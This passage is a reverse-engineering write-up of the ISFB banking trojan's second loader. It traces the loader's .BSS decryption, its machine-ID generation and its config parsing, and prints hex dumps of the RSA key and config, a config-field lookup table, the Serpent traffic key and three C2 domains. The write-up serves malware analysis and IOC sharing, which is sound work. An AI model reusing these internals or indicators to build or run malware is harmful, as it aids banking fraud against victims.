

Analyzing ISFB – The Second Loader
So it’s been quite a while since my last post, however now that my Beginner Malware Analysis Course is complete, the posts should be more and more frequent, although that obviously depends on the complexity of the samples I am analyzing. If you haven’t checked out my last post on ISFB where we analyzed the first loader, check that out here to get some context for this part.
The second loader is part of the infection chain for a group of threat actors utilizing ISFB for financial gain, which I gave the name “Group 53”. You can read more information about this particular group in the previous post as well, which contains a lot more detail about the group and the ISFB banking trojan itself. The second loader is in DLL format, with it being named “RPCRT4.dll” by the group, so we will be referring to the DLL with that name. This is quite an old sample, however as I was able to analyze it previously when the C2s were still alive, I was able to grab a PCAP file containing the communication to and from the sample, so we can still debug the sample and as the data is all valid, it should stay live. Anyway, if you want to follow along with the analysis or do some analysis on your own, all the samples have been uploaded to VirusBay. Let’s start reversing!

MD5 Of RPCRT4.dll: 52b4480de6f4d4f32fba2b535941c284Taking a look at the entry point, only one function is called when the sample first executes, this being First_Function (sub_1D4677), with a handle to the DLL instance being pushed as the argument (pointing to the base address of the DLL). This entry point is similar for pretty much all the samples of RPCRT4.dll that I have looked at, so if you are analyzing a sample of ISFB and find a similar function in a new region of memory, it could be the second loader DLL.

Upon stepping into this function, you will probably recognize some similarities to the previous loader. Looking at the pseudocode below, we can see that first a heap is created, to be used later on, and then the program gets a handle on itself, which is used in the next function named Decrypt_BSS_Section (sub_1D55F0). As the name suggests, this function decrypts the data in the .BSS section. It contains the same decryption function as the first loader, however due to the fact that the .BSS section is at a different address (0xC000 rather than 0x6000), the resulting decryption key will be different. After decrypting the .BSS section using the decryption script which you can find here, we can finish looking at this function. The sample checks to see if the system is 32 or 64 bit, and then executes the final function, named Main_Func (sub_1D6C79), before exiting. So, we need to step into Main_Func.

Looking at the function Main_Func, it is clear that there are a number of different things happening inside it, so this part will be split into a few different sections.
Linear Congruential Random Number Generator (LCRNG)
Throughout the execution of this second loader, one particular algorithm known as a Linear Congruential Random Number Generator resurfaces time and time again, with it being identifiable through it’s constants. So, what is a LCRNG? Well according to Wikipedia:
A linear congruential generator (LCG) is an algorithm that yields a sequence of pseudo-randomized numbers calculated with a discontinuous piecewise linear equation. The method represents one of the oldest and best-known pseudorandom number generator algorithms.[1] The theory behind them is relatively easy to understand, and they are easily implemented and fast, especially on computer hardware which can provide modulo arithmetic by storage-bit truncation.Now, I’m not a mathematician, so I have no clue as to what half of these terms mean, so I will focus on how exactly I was able to locate and determine what this algorithm was.

Looking at the image below, we can see that first the loader calls a function named QueryTokenInformation (sub_1D57C7), which is responsible for getting a handle to the current process token using ZwOpenProcessToken() and then querying that token using ZwQueryInformationToken(), and then copying this to a newly allocated region of memory. The queried information copied over can be seen below, and is in fact the Security Identifier (SID) of the current user (taken from a debugger):
Current User SID {
     0x00000501, 0x05000000, 0x00000015, 0x6A80C140, 0x2065CB4C, 0xCA01B1D8, 0x000003E9,
     0x00000000
};
Once the querying function returns, a comparison is performed between 0x02 and the byte pointed to by ebp+var_1F, which can be displayed as ebp-1F or ebp-31 (it is quite confusing, I agree). Following ebp-1F in a debugger points to the first DWORD in the retrieved SID, specifically the 0x05. Obviously these two values don’t match, and so the value 0x05 is moved into eax, which is added to 0xFFFFFFFE, resulting in eax containing 0x03. This is then used in the loop just after, where the loader adds the fourth, fifth, and sixth DWORD in the SID together, which is then stored in the DWORD I have named Generated_Seed. Upon adding these values, we get 0x154E83E64, which in DWORD format would be 0x54E83E64.
Then, the calculated value is XOR’d with the value 0xCF8558FC, giving the final seed 0x9B6D6698. The loader then initializes a critical section, moving the string 0123456789ABCDEF into a newly allocated region of memory. This particular string resembles the default RC6 encryption/decryption key, which was used prior to Serpent being implemented.


The next function called is named Get_Machine_User_Name_Gen_Value (sub_1D4BBE), and contains the first LCRNG function in the binary. In the psuedocode, we can see that the function Random_Value_Generator (sub_1D5D69) takes 2 arguments: the previously generated seed, and an empty region of memory. Based on the XOR operations below, we can assume that this empty region of memory will contain the randomly generated values. Before we check out the LCRNG function, let’s finish up analyzing this function. We can see that the loader calls GetUserNameW() and GetComputerNameW(), before performing a CRC32 calculation (same CRC32 function as the previous loader) on the Username and Computer Name. The results of the CRC32 hashing are XOR’d with the first (Alloc_Memory) and fourth (Alloc_Memory[3]) DWORD of the LCRNG value. Finally, the second DWORD of the randomly generated value is XOR’d with the result of XORing the values in eax, ecx, and edx after calling cpuid(). So, now we have an idea of this function, let’s examine the LCRNG.


The LCRNG function is quite small, and so doesn’t stand out as well as something like Serpent for example. Taking a look at the assembly or psuedocode of the function, we can get a good idea of what is going on. Specifically, two values stand out: 0x19660D and 0x3C6EF35F. After searching for either one of these two values we can find references to their usage in other variants of malware, specifically PowerSniff, PoSlurp, and ShellTea, two of which are PoS malware, and one being similar to ISFB itself. After some more searching, I came across this video (1:06) from 2016, which explains how this particular algorithm works – except in the context of Super Mario 64 on the Nintendo DS. Whilst the other variants of malware utilize the algorithm to decrypt strings or encrypt stolen data, this loader simply uses it for generating a randomized value. Using all of the information we have found, we can replicate the algorithm using these values:
RNG Seed = 0x9B6D6698
RNG Adder = 0x3C6EF35F
RNG Multiply = 0x0019660D
As we are able to debug the sample, we can take the quick route and simply put a breakpoint on the function return, and run until we hit it. From doing so three times, I was able to get 3 different values, however I did get a few repeats – this is due to the fact that there is a seed involved, so there is a high chance that there could be duplicates (*I think*). These are the three different, but similar, values that were generated:
1: 17 B9 B5 BC 8A 83 61 9D 4C 3B 5E 25 40 9F 72 29
2: 17 B9 B5 BC 8A 83 61 9D 4C 3B 5E 25 9F 72 29 74
3: 17 B9 B5 BC 8A 83 C0 90 1F F2 A9 F4 C3 46 ED 68
In this example, we will be using one to calculate the end result of the function:
17 B9 B5 BC 8A 83 61 9D 4C 3B 5E 25 40 9F 72 29As mentioned, it XORs the first DWORD (bytes swapped) with the CRC hash of the username, so for my virtual machine, the calculation was: 0xBCB5B917 ^ 0x510E019D. This then overwrites the first DWORD, resulting in this:
8A B8 BB ED 8A 83 61 9D 4C 3B 5E 25 40 9F 72 29Next, it XORs the last DWORD with the CRC hash of the system name, so the calculation was: 0x29729F40 ^ 0xADAC6654. Once again, it overwrites the DWORD, resulting in:
8A B8 BB ED 8A 83 61 9D 4C 3B 5E 25 14 F9 DE 84Finally, it XORs the second DWORD with the result of eax ^ ecx ^ edx after calling cpuid(), so the calculation was:
0x9D61838A ^ 0xC9D3D67E, which again overwrites the DWORD, resulting in the final “string”:
8A B8 BB ED F4 55 B2 54 4C 3B 5E 25 14 F9 DE 84This final value is stored in the variable Generated_Value, ready for use later on. So, that sums up the LCRNG function, let’s jump back to the calling function, and onto the next section.
Parsing The Configuration
The next function to analyze is named Parse_JJ_And_Config (sub_1D66E3), and as the name suggests, focuses on parsing the joined configuration (AKA Client_INI). I have gone over how the JJ structures are parsed in the prior post, and so in this post we will be looking at how the configuration itself is parsed. Looking at the pseudocode for this function, there are two important functions; Parse_JJ_Structure (sub_1D740D) and Parse_Config (sub_1D2DCD). You’ll also notice that Parse_JJ_Structure is called twice – this is due to the fact that the second loader contains two lots of joined data – a Public RSA Key, and the configuration, hence why you can see the variable RSA_Key.

After decompressing both the RSA Key and configuration, we are left with these hex dumps below:
Decompressed RSA Pub. Key {
        0x00, 0x02, 0x00, 0x00, 0xE0, 0x64, 0x63, 0x8D, 0x56, 0xB4, 0x69, 0x04, 0x16, 0x10, 0x0B, 0xF5,
        0x05, 0x57, 0x54, 0x21, 0x64, 0xBA, 0x8E, 0x6E, 0xE2, 0x7A, 0xAD, 0x15, 0xF9, 0x7C, 0x1F, 0x79,
        0xA8, 0xC8, 0x39, 0x75, 0xE1, 0x29, 0x1C, 0x37, 0x15, 0xC5, 0x15, 0x69, 0xB0, 0x20, 0x4F, 0x2B,
        0x4D, 0x3C, 0xF8, 0x1F, 0x38, 0x06, 0x02, 0x8D, 0xD0, 0x1D, 0x15, 0x7C, 0x87, 0xF7, 0xF9, 0x1D,
        0xDB, 0x6D, 0xB1, 0xE5, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
        0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
        0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
        0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
        0x00, 0x01, 0x00, 0x01
};
Decompressed Configuration {
0x0C, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x58, 0xEB, 0x5B, 0x65, 0x01, 0x00, 0x00, 0x00,
0x20, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0xF6, 0x5B, 0x66, 0xD0, 0x01, 0x00, 0x00, 0x00, 0x09, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x8A, 0x79, 0x6B, 0x65, 0x01, 0x00, 0x00, 0x00,
0x20, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x8F, 0xED, 0x6A, 0x55, 0x01, 0x00, 0x00, 0x00, 0x0D, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x3E, 0x69, 0xA8, 0x4F, 0x01, 0x00, 0x00, 0x00,
0xF8, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x7F, 0x1C, 0x27, 0x11, 0x01, 0x00, 0x00, 0x00, 0xF1, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x83, 0x57, 0x29, 0x48, 0x01, 0x00, 0x00, 0x00,
0xDC, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x25, 0x59, 0x4E, 0x58, 0x01, 0x00, 0x00, 0x00, 0xC7, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x45, 0x73, 0x17, 0x73, 0x01, 0x00, 0x00, 0x00,
0xB1, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x68, 0x0E, 0x85, 0xCD, 0x01, 0x00, 0x00, 0x00, 0xB7, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x7A, 0xFA, 0x1E, 0xC6, 0x01, 0x00, 0x00, 0x00,
0xAA, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x88, 0x74, 0x2E, 0xDF, 0x01, 0x00, 0x00, 0x00, 0x9D, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x71, 0x66, 0x65, 0x6C, 0x69, 0x63, 0x69,
0x61, 0x6C, 0x65, 0x77, 0x2E, 0x63, 0x69, 0x74, 0x79, 0x20, 0x6D, 0x7A, 0x67, 0x34, 0x39, 0x35,
0x38, 0x6C, 0x63, 0x2E, 0x63, 0x6F, 0x6D, 0x20, 0x67, 0x78, 0x75, 0x78, 0x77, 0x6E, 0x73, 0x7A,
0x61, 0x75, 0x2E, 0x62, 0x61, 0x6E, 0x64, 0x00, 0x33, 0x31, 0x38, 0x34, 0x00, 0x31, 0x32, 0x00,
0x31, 0x30, 0x32, 0x39, 0x31, 0x30, 0x32, 0x39, 0x4A, 0x53, 0x4A, 0x55, 0x59, 0x4E, 0x48, 0x47,
0x00, 0x31, 0x30, 0x00, 0x32, 0x30, 0x00, 0x30, 0x00, 0x63, 0x6F, 0x6E, 0x73, 0x74, 0x69, 0x74,
0x75, 0x74, 0x69, 0x6F, 0x6E, 0x2E, 0x6F, 0x72, 0x67, 0x2F, 0x75, 0x73, 0x64, 0x65, 0x63, 0x6C,
0x61, 0x72, 0x2E, 0x74, 0x78, 0x74, 0x00, 0x30, 0x78, 0x34, 0x65, 0x62, 0x37, 0x64, 0x32, 0x63,
0x61, 0x00, 0x63, 0x6F, 0x6D, 0x20, 0x72, 0x75, 0x20, 0x6F, 0x72, 0x67, 0x00, 0x31, 0x30, 0x00,
0x00
};If you’re looking for a quick way to extract the config, or scripts that can be used to automate the extraction of IOCs or decryption of data with regards to ISFB, you can check out my basic toolkit for doing so here.
Now we have both the RSA key and Config, let’s examine how the configuration is parsed.
Looking at Parse_Config, it takes one argument, which is the result of XORing the “pnls” key that was mentioned in the previous post, with a certain embedded value. From closer research into ISFB and looking at the open source version, it is clear that the “pnls” key is in fact referred to as a CS_COOKIE, and so that is the term I will be using. In one instance, we can see the CS_COOKIE being XOR’d with the embedded value 0x160717FA, which results in the value 0x656B798A. If you look hard at the decompressed configuration above, you will probably locate the same hex value, although backwards: 0x8A796B65. This is due to the fact that the configuration acts as a lookup table, pointing to the real configuration data such as the URLs or Botnet ID – this means the loader doesn’t have to search the entire config to locate a certain value, and instead it can get the offset for that value. Luckily, we are able to determine what value corresponds to what, thanks to the work previously done by @Maciekkotowicz:
crc_table = {
        "0x556aed8f": "server",
        "0xea9ea760": "bootstrap",
        "0xacf9fc81": "screenshot",
        "0x602c2c26": "keyloglist",
        "0x656b798a": "botnet",
        "0xacc79a02": "knockertimeout",
        "0x955879a6": "sendtimeout",
        "0x31277bd5": "tasktimeout",
        "0x18a632bb": "configfailtimeout",
        "0xd7a003c9": "configtimeout",
        "0x4fa8693e": "key",
        "0xd0665bf6": "domains",
        "0x75e6145c": "domain",
        "0x6de85128": "bctimeout",
        "0xefc574ae": "dga_seed",
        "0xcd850e68": "dga_crc",
        "0x73177345": "dga_base_url",
        "0x11271c7f": "timer",
        "0x584e5925": "timer",
        "0x48295783": "timer",
        "0xdf351e24": "tor32_dll",
        "0x4b214f54": "tor64_dll",
        "0x510f22d2": "tor_domains",
        "0xdf2e7488": "dga_season",
        "0xc61efa7a": "dga_tld",
        "0xec99df2e": "ip_service"
}
Using this lookup table, we can see that the loader parses several values; Timer1, Timer2. Timer3, BotnetID, Server, Key, and Domains. The timers are not extremely important, however the other values are. The Botnet ID is a number corresponding to the ID assigned to the botnet that the loader is a part of – some groups tend to use the same IDs, such as the group utilizing Hancitor using the same value 2000 – although this group typically alter the values, but still remain in the 3xxx region. This loader contains the botnet ID 3184. The Server seems to be used only in the data posted to the C2 server, and it simply is a server identifier, which is usually set to 12. The key is the Serpent encryption key to use for encrypting all traffic to the server, and in this case it is 10291029JSJUYNHG. Finally, the Domains are a list of C2 servers that the loader can reach out to in order to get the next stage. In this loader, the C2 servers are; qfelicialew.city, mzg4958lc.com, and gxuxwnszau.band. Whilst we do know what each value represents, let’s take a look at how the loader parses the config, so that we can automate it.
Looking at the assembly of the function, we can see the parsing function is quite simple. First, the loader checks to see if the value in some_counter is less than the number of entries in the configuration, which can be found as the first byte in the configuration – in this case it is 0x0C, meaning there are 12 different values. It then looks at the DWORD pointed to by ecx-8, which in the first loop is only 8 bytes into the config. This DWORD is compared to the CS_COOKIE XOR value stored in xor_value. If these values don’t match, some_counter is incremented by 1, and 24 is added to ecx, before looping back around. If the values do match, the DWORD at ecx-4 is used in a logical AND operation with the value 0x01. In this loader, each DWORD after the one compared to xor_value contains the value 0x01, and as 1 & 1 = 1, the jump condition is never met. Therefore, the value of esi+ecx is moved into eax, and on the first loop, this is equal to 0x78. The value in 